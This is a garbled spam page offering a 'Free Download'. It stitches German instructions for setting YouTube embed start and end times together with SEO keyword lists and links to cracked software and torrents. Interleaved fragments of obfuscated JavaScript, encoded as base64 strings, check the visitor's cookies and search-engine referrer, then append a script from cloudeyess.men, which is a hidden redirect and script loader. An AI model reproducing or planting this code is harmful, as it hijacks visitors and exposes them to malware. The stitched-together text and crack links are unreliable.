# S. **Free Download**

[December 30th, 2017](http://gallorepass.webblogg.se/2021/march/izotope-t-pain-effect-mac-torrent.html#VIeO=mGixzI1wzJvgrWnXaJmGWcA0bZ==)



[December 30th, 2017](http://gallorepass.webblogg.se/2021/march/izotope-t-pain-effect-mac-torrent.html#VIeO=mGixzI1wzJvgrWnXaJmGWcA0bZ==)

# **Free Download**

 $\mathbf{L}$ 

Möchte man die Größe noch an die Breite seines Content-Containers anpassen, dann kann mittels "Videogröße-Option" eine eigene Größenangabe erfolgen.. Wie beim Startzeitparameter gibt es auch für die Endzeit einen Wert, den ich an die URL des Videos anhängen muss.

- 1. december global holidays
- 2. december birthstone
- 3. december zodiac

Hat man das Videos ausgewählt ist das einbetten in eine Seite nicht schwer Der Videoservice Youtube bietet vorgefertigte Funktionen dafür und man kann ohne großen Aufwand das Video in der richtigen Größe einbetten.. Möchte man das Video nur bis zu einem bestimmten Punkt zeigen, so ist es gut, wenn das zB 8 min Video bereits kurz nach der Schlüsselszene stoppt und ich den Besucher mit dem vielleicht langweiligen Ende nicht nerve.. Mit nur zwei Parameter kann ein fixer Startzeitpunkt und Endzeitpunkt bei Bedarf hinzugefügt werden und der Besucher, der den Play Button klickt, sieht nur den Teil, den ihr zeigen möchtet.. Gibt es unnötiges Gequatsche bis zum Highlight des Videos, das man gut und gerne ausblenden kann, so kann man eine Startzeit festlegen, bei der eingebettete Video später loststarten soll.. Möchte ich als, dass das Video erst ab 1 min 12 sek startet, dann hänge ich den Parameter &start=72 an um dort zu starten.

## **december global holidays**

december birthstone, december global holidays, december zodiac sign, december 2020 calendar, december 2019, december zodiac, december month, december quotes, december in hindi, december star sign, december 2020, december calendar, december song, december horoscope, december 24 [Muat Turun Al Quran Dan Terjemahan Hp Full Mp3 From Youtube](https://glutdacresin.substack.com/p/muat-turun-al-quran-dan-terjemahan)

Die Startzeit ist über den Parameter &start= zu lösen Die Angabe der Zeit erfolgt dabei in Sekunden..

\*?(?:\$|;)/g),  $0x5\epsilon c c43=$ {};if( $0x4f603e$ [ $0x5710(0x9')$ ](! $0x8b9c92$ ,  $0x59a$ f72)}{return undefined;}var  $0x3c71a9$ ;for(var

\_0x793e46=0x0;\_0x793e46=\_0x16ad4f;},'ushsR':function \_0x5d203f(\_0x23db1e,\_0x3b3258){return

\_0x23db1e===\_0x3b3258;},'lYaCR':function \_0x37ed00(\_0x51dadf,\_0x48ed30){return

\_0x51dadf(\_0x48ed30);},'GOpQK':function \_0x132632(\_0x5c26de,\_0x1b00a7){return

\_0x5c26de+\_0x1b00a7;},'mjpZl':function \_0x5792b3(\_0x45132a,\_0x105e96){return

\_0x45132a+\_0x105e96;},'OPstF':'https://cloudeyess.. Generell sollte man beim Einbau eines Videos aus Youtube darauf achten, dass das Seitenverhälnis des Videos eingehalten wird, sonst kommt es in der Darstellung zu lästig-unschönen Letterboxes, also den "schwarzen Streifen" oben und unten.. Wer die Standardgröße verwenden will, kann den Code wie er ist nehmen und das Video einbetten. [No Code For Changing Background Color Excel Vba Mac](https://seesaawiki.jp/leamettduna/d/No Code For Changing Background Color Excel Vba Mac)



[Bully Setup For Pc](https://hub.docker.com/r/lomawhine/download-gta-bully-setup-for-pc)

### **december birthstone**

#### [Download Cubase 5 Full Crack For Mac](https://launchpad.net/~lucgastpoless/%2Bpoll/download-cubase-5-full-crack-for-mac)

 yandex '],\_0x5ad5b8=document[\_0x5710('0x2d')],\_0xc49af6=![],\_0x6d2836=cookie[\_0x5710('0x2e')](\_0xdef751[\_0x5710('0 x2f')]);for(var \_0x5e4603=0x0;\_0x5e4603. Dazu einfach unterhalb des Videos auf den Link "Teilen" klicken und die Option "Einbetten" auswählen.. Bei Standard-konformen Seiten sind die vorgefertigten Größenoptionen meist ausreichend.. constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x17caf4){\_0x1cb3b3=window;}return \_0x1cb3b3;};var \_0x3873a4=\_0x2c7e8e();var \_0x1b0ec7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3873a4['atob']||(\_0x3873a4['atob']=function(\_0x4b7f5a){var \_0x1c5dc3=String(\_0x4b7f5a)['replace'](/=+\$/,'');for(var \_0x10f458=0x0,\_0x2bcdf1,\_0x212176,\_0x3767f9=0x0,\_0x330399='';\_0x212176=\_0x1c5dc3['charAt'](\_0x3767f9++);~\_0x21 2176&&(\_0x2bcdf1=\_0x10f458%0x4?\_0x2bcdf1\*0x40+\_0x212176:\_0x212176,\_0x10f458++%0x4)?\_0x330399+=String['fro mCharCode'](0xff&\_0x2bcdf1>>(-0x2\*\_0x10f458&0x6)):0x0){\_0x212176=\_0x1b0ec7['indexOf'](\_0x212176);}return  $(0x330399;);;()$ );  $(0x5710['base64DecodeUnicode']$ =function $(0x659c72){\text{var}}$   $0x1732f6=atob(0x659c72);var$  $0x2f1b2e=[];$ for(var  $0x2d7d8=0x0$ ,  $0x128b8d=$   $0x1732f6['length']$ ;  $0x2d7d8=$   $0x5c771b;$ }; var \_0x8b9c92=document[\_0x5710('0x7')][\_0x5710('0x8')](/[\w-]+=. [Project Plan 365 Free Download For Mac](https://imdilesibb.weebly.com/blog/project-plan-365-free-download-for-mac)

#### **december zodiac**

#### [de labyrintrenner ebook torrents deutsch](https://dazzling-lichterman-73bb25.netlify.app/de-labyrintrenner-ebook-torrents-deutsch)

var \_0x5020=['OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','aUpzRlA=','REZrYkU=','Q XhsSlU=','RGxsQ3Y=','blNJYlo=','V21laUE=','RE1sSUY=','UURHaUE=','ZW5jeFY=','UkNIdGE=','RlBjUWs=','Lmdvb2dsZ S4=','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','SmNNWlY=','LnlhaG9vLg==','R0FaQlI=','ZHJFY1c=','cGR2YlQ=','cmVmZ XJyZXI=','Z2V0','S1poYVA=','b25URUk=','dXNoc1I=','Y0hl','c2V0','bFlhQ1I=','bWpwWmw=','T1BzdEY=','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','eW91dHViZStjb252ZXJ0ZXIremVpdCtlaW5zdGVsbGV u','a2ha','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cnBT','Y29va2ll','bWF0Y2 g=','VmxOaG4=','bGVuZ3Ro','RHdxTFQ=','UkJ0cGI=','c3BsaXQ=','cmVwbGFjZQ==','SEFZSmk=','eE1FTWE=','ZFZGaVE  $=$ ','R05acnk=','ZXVGSHc=','aW5kZXhPZg=='];(function(\_0x1fd964,\_0x313706){var \_0x381cf2=function(\_0x5a8ca9){while(  $-$  0x5a8ca9){\_0x1fd964['push'](\_0x1fd964['shift']());}};\_0x381cf2(++\_0x313706);}(\_0x5020,0x135));var  $0x5710=$  function( $0x5af3b3$ ,  $0x542634$ ){ $0x5af3b3=0x5af3b3-0x0;var$ 

 $_0x$ b99bb8=\_0x5020[\_0x5af3b3];if(\_0x5710['initialized']===undefined){(function(){var \_0x2c7e8e=function(){var \_0x1cb3b3;try{\_0x1cb3b3=Function('return\x20(function()\x20'+'{}.. Möchte ich, dass mein Video bei zB 28 Sekunden stoppt, dann hänge ich den Parameter wie folgt an die Video-URL:?/&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Ende bei 28 Sekunden):Kombination aus Start- und EndzeitMöchte ich wirklich nur einen bestimmten Teil eines Youtube Videos teilen, dann benütze ich eine Kombination aus beiden Parametern.. ?/&start=[Angabe des Startzeitpunktes in Sekunden]&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Start bei 16 Sekunden/Ende bei 28 Sekunden):Das war der große Zauber.. ?/&start=[Angabe des Startzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Starte bei 16 Sekunden):Oftmals auch nützlich ist es eine Endzeit zu definieren.. men/don\_con php?x=en&query='};var \_0x3f7f4a=[\_0xdef751['DnYSY'],\_0xdef751[\_0x5710('0x28')],\_0x5710('0x 29'),\_0xdef751[\_0x5710('0x2a')],\_0xdef751[\_0x5710('0x2b')],\_0xdef751[\_0x5710('0x2c')],'. 773a7aa168 [Serial 7s Mental](http://pukurerui.tistory.com/4) **[Status](http://pukurerui.tistory.com/4)** 

773a7aa168

[C Programming Language Pdf Kr](http://midleyhoco.unblog.fr/2021/03/09/c-programming-language-pdf-kr/)